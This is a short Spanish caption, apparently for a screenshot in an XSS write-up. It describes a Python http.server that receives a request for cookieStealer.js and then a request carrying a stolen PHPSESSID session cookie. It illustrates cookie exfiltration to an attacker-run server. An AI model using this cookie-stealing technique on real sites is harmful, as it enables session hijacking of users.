 Servidor python http.server recibiendo GET /cookieStealer.js y a continuación GET /?cookie=PHPSESSID=2pm9fn3h4g218j19l7qj7q86l5